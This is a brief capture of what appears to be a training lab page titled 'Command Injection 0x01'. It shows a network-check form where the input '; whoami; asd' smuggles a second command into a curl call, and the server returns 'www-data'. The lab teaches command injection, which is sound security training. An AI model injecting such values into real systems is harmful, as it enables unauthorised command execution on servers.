 Labs / Command Injection 0x01
Network check
; whoami; asd
Check target
Command: curl -I -s -L ; whoami; asd | grep "HTTP/"
Result: www-data